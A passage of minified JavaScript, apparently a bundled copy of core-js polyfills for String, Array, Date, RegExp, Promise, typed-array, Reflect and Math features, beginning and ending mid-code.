t=i(e.raw),n=o(t.length),r=arguments.length,a=[],s=0;n>s;)a.push(String(t[s++])),s<r&&a.push(String(arguments[s]));return a.join("")}})},function(e,t,n){"use strict";n(99)("trim",function(e){return function(){return e(this,3)}})},function(e,t,n){"use strict";var r=n(213)(!0);n(214)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var r=n(0),i=n(213)(!1);r(r.P,"String",{codePointAt:function(e){return i(this,e)}})},function(e,t,n){"use strict";var r=n(0),i=n(24),o=n(216),a="".endsWith;r(r.P+r.F*n(217)("endsWith"),"String",{endsWith:function(e){var t=o(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(t.length),s=void 0===n?r:Math.min(i(n),r),u=String(e);return a?a.call(t,u,s):t.slice(s-u.length,s)===u}})},function(e,t,n){"use strict";var r=n(0),i=n(216);r(r.P+r.F*n(217)("includes"),"String",{includes:function(e){return!!~i(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(0);r(r.P,"String",{repeat:n(210)})},function(e,t,n){"use strict";var r=n(0),i=n(24),o=n(216),a="".startsWith;r(r.P+r.F*n(217)("startsWith"),"String",{startsWith:function(e){var t=o(this,e,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(38)("anchor",function(e){return function(t){return e(this,"a","name",t)}})},function(e,t,n){"use strict";n(38)("big",function(e){return function(){return e(this,"big","","")}})},function(e,t,n){"use strict";n(38)("blink",function(e){return function(){return e(this,"blink","","")}})},function(e,t,n){"use strict";n(38)("bold",function(e){return function(){return e(this,"b","","")}})},function(e,t,n){"use strict";n(38)("fixed",function(e){return function(){return e(this,"tt","","")}})},function(e,t,n){"use strict";n(38)("fontcolor",function(e){return function(t){return e(this,"font","color",t)}})},function(e,t,n){"use strict";n(38)("fontsize",function(e){return function(t){return e(this,"font","size",t)}})},function(e,t,n){"use strict";n(38)("italics",function(e){return function(){return e(this,"i","","")}})},function(e,t,n){"use strict";n(38)("link",function(e){return function(t){return e(this,"a","href",t)}})},function(e,t,n){"use strict";n(38)("small",function(e){return function(){return e(this,"small","","")}})},function(e,t,n){"use strict";n(38)("strike",function(e){return function(){return e(this,"strike","","")}})},function(e,t,n){"use strict";n(38)("sub",function(e){return function(){return e(this,"sub","","")}})},function(e,t,n){"use strict";n(38)("sup",function(e){return function(){return e(this,"sup","","")}})},function(e,t,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(0),i=n(29),o=n(56);r(r.P+r.F*n(10)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=i(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(0),i=n(574);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(e,t,n){"use strict";var r=n(10),i=Date.prototype.getTime,o=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:o},function(e,t,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(37)(r,"toString",function(){var e=o.call(this);return e===e?i.call(this):"Invalid Date"})},function(e,t,n){var r=n(18)("toPrimitive"),i=Date.prototype;r in i||n(36)(i,r,n(577))},function(e,t,n){"use strict";var r=n(6),i=n(56);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return i(r(this),"number"!=e)}},function(e,t,n){var r=n(0);r(r.S,"Array",{isArray:n(152)})},function(e,t,n){"use strict";var r=n(46),i=n(0),o=n(29),a=n(314),s=n(218),u=n(24),c=n(219),l=n(220);i(i.S+i.F*!n(154)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,f,p=o(e),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),void 0==y||d==Array&&s(y))for(t=u(p.length),n=new d(t);t>g;g++)c(n,g,m?v(p[g],g):p[g]);else for(f=y.call(p),n=new d;!(i=f.next()).done;g++)c(n,g,m?a(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(e,t,n){"use strict";var r=n(0),i=n(219);r(r.S+r.F*n(10)(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)i(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(0),i=n(39),o=[].join;r(r.P+r.F*(n(121)!=Object||!n(48)(o)),"Array",{join:function(e){return o.call(i(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(0),i=n(206),o=n(47),a=n(82),s=n(24),u=[].slice;r(r.P+r.F*n(10)(function(){i&&u.call(i)}),"Array",{slice:function(e,t){var n=s(this.length),r=o(this);if(t=void 0===t?n:t,"Array"==r)return u.call(this,e,t);for(var i=a(e,n),c=a(t,n),l=s(c-i),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(i+p):this[i+p];return f}})},function(e,t,n){"use strict";var r=n(0),i=n(30),o=n(29),a=n(10),s=[].sort,u=[1,2,3];r(r.P+r.F*(a(function(){u.sort(void 0)})||!a(function(){u.sort(null)})||!n(48)(s)),"Array",{sort:function(e){return void 0===e?s.call(o(this)):s.call(o(this),i(e))}})},function(e,t,n){"use strict";var r=n(0),i=n(60)(0),o=n(48)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(e){return i(this,e,arguments[1])}})},function(e,t,n){var r=n(11),i=n(152),o=n(18)("species");e.exports=function(e){var t;return i(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!i(t.prototype)||(t=void 0),r(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(0),i=n(60)(1);r(r.P+r.F*!n(48)([].map,!0),"Array",{map:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(0),i=n(60)(2);r(r.P+r.F*!n(48)([].filter,!0),"Array",{filter:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(0),i=n(60)(3);r(r.P+r.F*!n(48)([].some,!0),"Array",{some:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(0),i=n(60)(4);r(r.P+r.F*!n(48)([].every,!0),"Array",{every:function(e){return i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(0),i=n(315);r(r.P+r.F*!n(48)([].reduce,!0),"Array",{reduce:function(e){return i(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(0),i=n(315);r(r.P+r.F*!n(48)([].reduceRight,!0),"Array",{reduceRight:function(e){return i(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(0),i=n(150)(!1),o=[].indexOf,a=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(48)(o)),"Array",{indexOf:function(e){return a?o.apply(this,arguments)||0:i(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(0),i=n(39),o=n(58),a=n(24),s=[].lastIndexOf,u=!!s&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!n(48)(s)),"Array",{lastIndexOf:function(e){if(u)return s.apply(this,arguments)||0;var t=i(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(0);r(r.P,"Array",{copyWithin:n(316)}),n(72)("copyWithin")},function(e,t,n){var r=n(0);r(r.P,"Array",{fill:n(222)}),n(72)("fill")},function(e,t,n){"use strict";var r=n(0),i=n(60)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(72)("find")},function(e,t,n){"use strict";var r=n(0),i=n(60)(6),o="findIndex",a=!0;o in[]&&Array(1)[o](function(){a=!1}),r(r.P+r.F*a,"Array",{findIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(72)(o)},function(e,t,n){n(85)("Array")},function(e,t,n){var r=n(8),i=n(209),o=n(23).f,a=n(84).f,s=n(153),u=n(155),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(22)&&(!h||n(10)(function(){return d[n(18)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")}))){c=function(e,t){var n=this instanceof c,r=s(e),o=void 0===t;return!n&&r&&e.constructor===c&&o?e:i(h?new l(r&&!o?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&o?u.call(e):t),n?this:f,c)};for(var v=a(l),m=0;v.length>m;)!function(e){e in c||o(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})}(v[m++]);f.constructor=c,c.prototype=f,n(37)(r,"RegExp",c)}n(85)("RegExp")},function(e,t,n){"use strict";n(318);var r=n(6),i=n(155),o=n(22),a=/./.toString,s=function(e){n(37)(RegExp.prototype,"toString",e,!0)};n(10)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?s(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)}):"toString"!=a.name&&s(function(){return a.call(this)})},function(e,t,n){n(156)("match",1,function(e,t,n){return[function(n){"use strict";var r=e(this),i=void 0==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},n]})},function(e,t,n){n(156)("replace",2,function(e,t,n){return[function(r,i){"use strict";var o=e(this),a=void 0==r?void 0:r[t];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},n]})},function(e,t,n){n(156)("search",1,function(e,t,n){return[function(n){"use strict";var r=e(this),i=void 0==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},n]})},function(e,t,n){n(156)("split",2,function(e,t,r){"use strict";var i=n(153),o=r,a=[].push,s="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[s]||2!="ab".split(/(?:ab)*/)[s]||4!=".".split(/(.?)(.?)/)[s]||".".split(/()()/)[s]>1||"".split(/.?/)[s]){var u=void 0===/()??/.exec("")[1];r=function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!i(e))return o.call(n,e,t);var r,c,l,f,p,d=[],h=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,m=void 0===t?4294967295:t>>>0,g=new RegExp(e.source,h+"g");for(u||(r=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(n))&&!((l=c.index+c[0][s])>v&&(d.push(n.slice(v,c.index)),!u&&c[s]>1&&c[0].replace(r,function(){for(p=1;p<arguments[s]-2;p++)void 0===arguments[p]&&(c[p]=void 0)}),c[s]>1&&c.index<n[s]&&a.apply(d,c.slice(1)),f=c[0][s],v=l,d[s]>=m));)g.lastIndex===c.index&&g.lastIndex++;return v===n[s]?!f&&g.test("")||d.push(""):d.push(n.slice(v)),d[s]>m?d.slice(0,m):d}}else"0".split(void 0,0)[s]&&(r=function(e,t){return void 0===e&&0===t?[]:o.call(this,e,t)});return[function(n,i){var o=e(this),a=void 0==n?void 0:n[t];return void 0!==a?a.call(n,o,i):r.call(String(o),n,i)},r]})},function(e,t,n){"use strict";var r,i,o,a,s=n(80),u=n(8),c=n(46),l=n(123),f=n(0),p=n(11),d=n(30),h=n(86),v=n(87),m=n(157),g=n(224).set,y=n(225)(),b=n(226),x=n(319),w=n(320),_=u.TypeError,S=u.process,C=u.Promise,O="process"==l(S),j=function(){},E=i=b.f,T=!!function(){try{var e=C.resolve(1),t=(e.constructor={})[n(18)("species")]=function(e){e(j,j)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(j)instanceof t}catch(e){}}(),k=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},R=function(e,t){if(!e._n){e._n=!0;var n=e._c;y(function(){for(var r=e._v,i=1==e._s,o=0;n.length>o;)!function(t){var n,o,a=i?t.ok:t.fail,s=t.resolve,u=t.reject,c=t.domain;try{a?(i||(2==e._h&&F(e),e._h=1),!0===a?n=r:(c&&c.enter(),n=a(r),c&&c.exit()),n===t.promise?u(_("Promise-chain cycle")):(o=k(n))?o.call(n,s,u):s(n)):u(r)}catch(e){u(e)}}(n[o++]);e._c=[],e._n=!1,t&&!e._h&&P(e)})}},P=function(e){g.call(u,function(){var t,n,r,i=e._v,o=N(e);if(o&&(t=x(function(){O?S.emit("unhandledRejection",i,e):(n=u.onunhandledrejection)?n({promise:e,reason:i}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",i)}),e._h=O||N(e)?2:1),e._a=void 0,o&&t.e)throw t.v})},N=function(e){return 1!==e._h&&0===(e._a||e._c).length},F=function(e){g.call(u,function(){var t;O?S.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})})},A=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),R(t,!0))},M=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=k(e))?y(function(){var r={_w:n,_d:!1};try{t.call(e,c(M,r,1),c(A,r,1))}catch(e){A.call(r,e)}}):(n._v=e,n._s=1,R(n,!1))}catch(e){A.call({_w:n,_d:!1},e)}}};T||(C=function(e){h(this,C,"Promise","_h"),d(e),r.call(this);try{e(c(M,this,1),c(A,this,1))}catch(e){A.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(88)(C.prototype,{then:function(e,t){var n=E(m(this,C));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&R(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=c(M,e,1),this.reject=c(A,e,1)},b.f=E=function(e){return e===C||e===a?new o(e):i(e)}),f(f.G+f.W+f.F*!T,{Promise:C}),n(98)(C,"Promise"),n(85)("Promise"),a=n(55).Promise,f(f.S+f.F*!T,"Promise",{reject:function(e){var t=E(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!T),"Promise",{resolve:function(e){return w(s&&this===a?C:this,e)}}),f(f.S+f.F*!(T&&n(154)(function(e){C.all(e).catch(j)})),"Promise",{all:function(e){var t=this,n=E(t),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,a=1;v(e,!1,function(e){var s=o++,u=!1;n.push(void 0),a++,t.resolve(e).then(function(e){u||(u=!0,n[s]=e,--a||r(n))},i)}),--a||r(n)});return o.e&&i(o.v),n.promise},race:function(e){var t=this,n=E(t),r=n.reject,i=x(function(){v(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(e,t,n){"use strict";var r=n(325),i=n(101);n(158)("WeakSet",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(i(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(0),i=n(159),o=n(227),a=n(6),s=n(82),u=n(24),c=n(11),l=n(8).ArrayBuffer,f=n(157),p=o.ArrayBuffer,d=o.DataView,h=i.ABV&&l.isView,v=p.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(10)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(e,t){if(void 0!==v&&void 0===t)return v.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),i=s(void 0===t?n:t,n),o=new(f(this,p))(u(i-r)),c=new d(this),l=new d(o),h=0;r<i;)l.setUint8(h++,c.getUint8(r++));return o}}),n(85)("ArrayBuffer")},function(e,t,n){var r=n(0);r(r.G+r.W+r.F*!n(159).ABV,{DataView:n(227).DataView})},function(e,t,n){n(63)("Int8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},function(e,t,n){n(63)("Int16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Uint16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Int32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Uint32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Float32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(63)("Float64",8,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){var r=n(0),i=n(30),o=n(6),a=(n(8).Reflect||{}).apply,s=Function.apply;r(r.S+r.F*!n(10)(function(){a(function(){})}),"Reflect",{apply:function(e,t,n){var r=i(e),u=o(n);return a?a(r,t,u):s.call(r,t,u)}})},function(e,t,n){var r=n(0),i=n(83),o=n(30),a=n(6),s=n(11),u=n(10),c=n(306),l=(n(8).Reflect||{}).construct,f=u(function(){function e(){}return!(l(function(){},[],e)instanceof e)}),p=!u(function(){l(function(){})});r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){o(e),a(t);var n=arguments.length<3?e:o(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=i(s(u)?u:Object.prototype),h=Function.apply.call(e,d,t);return s(h)?h:d}})},function(e,t,n){var r=n(23),i=n(0),o=n(6),a=n(56);i(i.S+i.F*n(10)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=a(t,!0),o(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(0),i=n(40).f,o=n(6);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(0),i=n(6),o=function(e){this._t=i(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(215)(o,"Object",function(){var e,t=this,n=t._k;do{if(t._i>=n.length)return{value:void 0,done:!0}}while(!((e=n[t._i++])in t._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new o(e)}})},function(e,t,n){function r(e,t){var n,s,l=arguments.length<3?e:arguments[2];return c(e)===l?e[t]:(n=i.f(e,t))?a(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:u(s=o(e))?r(s,t,l):void 0}var i=n(40),o=n(41),a=n(35),s=n(0),u=n(11),c=n(6);s(s.S,"Reflect",{get:r})},function(e,t,n){var r=n(40),i=n(0),o=n(6);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(o(e),t)}})},function(e,t,n){var r=n(0),i=n(41),o=n(6);r(r.S,"Reflect",{getPrototypeOf:function(e){return i(o(e))}})},function(e,t,n){var r=n(0);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(0),i=n(6),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return i(e),!o||o(e)}})},function(e,t,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(327)})},function(e,t,n){var r=n(0),i=n(6),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){i(e);try{return o&&o(e),!0}catch(e){return!1}}})},function(e,t,n){function r(e,t,n){var u,p,d=arguments.length<4?e:arguments[3],h=o.f(l(e),t);if(!h){if(f(p=a(e)))return r(p,t,n,d);h=c(0)}return s(h,"value")?!(!1===h.writable||!f(d))&&(u=o.f(d,t)||c(0),u.value=n,i.f(d,t,u),!0):void 0!==h.set&&(h.set.call(d,n),!0)}var i=n(23),o=n(40),a=n(41),s=n(35),u=n(0),c=n(78),l=n(6),f=n(11);u(u.S,"Reflect",{set:r})},function(e,t,n){var r=n(0),i=n(207);i&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){i.check(e,t);try{return i.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){"use strict";var r=n(0),i=n(150)(!0);r(r.P,"Array",{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(72)("includes")},function(e,t,n){"use strict";var r=n(0),i=n(328),o=n(29),a=n(24),s=n(30),u=n(221);r(r.P,"Array",{flatMap:function(e){var t,n,r=o(this);return s(e),t=a(r.length),n=u(r,0),i(n,r,r,t,0,1,e,arguments[1]),n}}),n(72)("flatMap")},function(e,t,n){"use strict";var r=n(0),i=n(328),o=n(29),a=n(24),s=n(58),u=n(221);r(r.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=a(t.length),r=u(t,0);return i(r,t,t,n,0,void 0===e?1:s(e)),r}}),n(72)("flatten")},function(e,t,n){"use strict";var r=n(0),i=n(213)(!0);r(r.P,"String",{at:function(e){return i(this,e)}})},function(e,t,n){"use strict";var r=n(0),i=n(329),o=n(228);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){"use strict";var r=n(0),i=n(329),o=n(228);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){"use strict";n(99)("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},function(e,t,n){"use strict";n(99)("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},function(e,t,n){"use strict";var r=n(0),i=n(57),o=n(24),a=n(153),s=n(155),u=RegExp.prototype,c=function(e,t){this._r=e,this._s=t};n(215)(c,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){if(i(this),!a(e))throw TypeError(e+" is not a regexp!");var t=String(this),n="flags"in u?String(e.flags):s.call(e),r=new RegExp(e.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(e.lastIndex),new c(r,t)}})},function(e,t,n){n(203)("asyncIterator")},function(e,t,n){n(203)("observable")},function(e,t,n){var r=n(0),i=n(327),o=n(39),a=n(40),s=n(219);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=o(e),u=a.f,c=i(r),l={},f=0;c.length>f;)void 0!==(n=u(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){var r=n(0),i=n(330)(!1);r(r.S,"Object",{values:function(e){return i(e)}})},function(e,t,n){var r=n(0),i=n(330)(!0);r(r.S,"Object",{entries:function(e){return i(e)}})},function(e,t,n){"use strict";var r=n(0),i=n(29),o=n(30),a=n(23);n(22)&&r(r.P+n(160),"Object",{__defineGetter__:function(e,t){a.f(i(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(0),i=n(29),o=n(30),a=n(23);n(22)&&r(r.P+n(160),"Object",{__defineSetter__:function(e,t){a.f(i(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(0),i=n(29),o=n(56),a=n(41),s=n(40).f;n(22)&&r(r.P+n(160),"Object",{__lookupGetter__:function(e){var t,n=i(this),r=o(e,!0);do{if(t=s(n,r))return t.get}while(n=a(n))}})},function(e,t,n){"use strict";var r=n(0),i=n(29),o=n(56),a=n(41),s=n(40).f;n(22)&&r(r.P+n(160),"Object",{__lookupSetter__:function(e){var t,n=i(this),r=o(e,!0);do{if(t=s(n,r))return t.set}while(n=a(n))}})},function(e,t,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(331)("Map")})},function(e,t,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(331)("Set")})},function(e,t,n){n(161)("Map")},function(e,t,n){n(161)("Set")},function(e,t,n){n(161)("WeakMap")},function(e,t,n){n(161)("WeakSet")},function(e,t,n){n(162)("Map")},function(e,t,n){n(162)("Set")},function(e,t,n){n(162)("WeakMap")},function(e,t,n){n(162)("WeakSet")},function(e,t,n){var r=n(0);r(r.G,{global:n(8)})},function(e,t,n){var r=n(0);r(r.S,"System",{global:n(8)})},function(e,t,n){var r=n(0),i=n(47);r(r.S,"Error",{isError:function(e){return"Error"===i(e)}})},function(e,t,n){var r=n(0);r(r.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},function(e,t,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(e,t,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(e){return e*i}})},function(e,t,n){var r=n(0),i=n(333),o=n(313);r(r.S,"Math",{fscale:function(e,t,n,r,a){return o(i(e,t,n,r,a))}})},function(e,t,n){var r=n(0);r(r.S,"Math",{iaddh:function(e,t,n,r){var i=e>>>0,o=t>>>0,a=n>>>0;return o+(r>>>0)+((i&a|(i|a)&~(i+a>>>0))>>>31)|0}})},function(e,t,n){var r=n(0);r(r.S,"Math",{isubh:function(e,t,n,r){var i=e>>>0,o=t>>>0,a=n>>>0;return o-(r>>>0)-((~i&a|~(i^a)&i-a>>>0)>>>31)|0}})},function(e,t,n){var r=n(0);r(r.S,"Math",{imulh:function(e,t){var n=+e,r=+t,i=65535&n,o=65535&r,a=n>>16,s=r>>16,u=(a*o>>>0)+(i*o>>>16);return a*s+(u>>16)+((i*s>>>0)+(65535&u)>>16)}})},function(e,t,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(e,t,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(e){return e*i}})},function(e,t,n){var r=n(0);r(r.S,"Math",{scale:n(333)})},function(e,t,n){var r=n(0);r(r.S,"Math",{umulh:function(e,t){var n=+e,r=+t,i=65535&n,o=65535&r,a=n>>>16,s=r>>>16,u=(a*o>>>0)+(i*o>>>16);return a*s+(u>>>16)+((i*s>>>0)+(65535&u)>>>16)}})},function(e,t,n){var r=n(0);r(r.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:e>0}})},function(e,t,n){"use strict";var r=n(0),i=n(55),o=n(8),a=n(157),s=n(320);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then(function(){return n})}:e,n?function(n){return s(t,e()).then(function(){throw n})}:e)}})},function(e,t,n){"use strict";var r=n(0),i=n(226),o=n(319);r(r.S,"Promise",{try:function(e){var t=i.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},function(e,t,n){var r=n(64),i=n(6),o=r.key,a=r.set;r.exp({defineMetadata:function(e,t,n,r){a(e,t,i(n),o(r))}})},function(e,t,n){var r=n(64),i=n(6),o=r.key,a=r.map,s=r.store;r.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),r=a(i(t),n,!1);if(void 0===r||!r.delete(e))return!1;if(r.size)return!0;var u=s.get(t);return u.delete(n),!!u.size||s.delete(t)}})},function(e,t,n){var r=n(64),i=n(6),o=n(41),a=r.has,s=r.get,u=r.key,c=function(e,t,n){if(a(e,t,n))return s(e,t,n);var r=o(t);return null!==r?c(e,r,n):void 0};r.exp({getMetadata:function(e,t){return c(e,i(t),arguments.length<3?void 0:u(arguments[2]))}})},function(e,t,n){var r=n(323),i=n(332),o=n(64),a=n(6),s=n(41),u=o.keys,c=o.key,l=function(e,t){var n=u(e,t),o=s(e);if(null===o)return n;var a=l(o,t);return a.length?n.length?i(new r(n.concat(a))):a:n};o.exp({getMetadataKeys:function(e){return l(a(e),arguments.length<2?void 0:c(arguments[1]))}})},function(e,t,n){var r=n(64),i=n(6),o=r.get,a=r.key;r.exp({getOwnMetadata:function(e,t){return o(e,i(t),arguments.length<3?void 0:a(arguments[2]))}})},function(e,t,n){var r=n(64),i=n(6),o=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(e){return o(i(e),arguments.length<2?void 0:a(arguments[1]))}})},function(e,t,n){var r=n(64),i=n(6),o=n(41),a=r.has,s=r.key,u=function(e,t,n){if(a(e,t,n))return!0;var r=o(t);return null!==r&&u(e,r,n)};r.exp({hasMetadata:function(e,t){return u(e,i(t),arguments.length<3?void 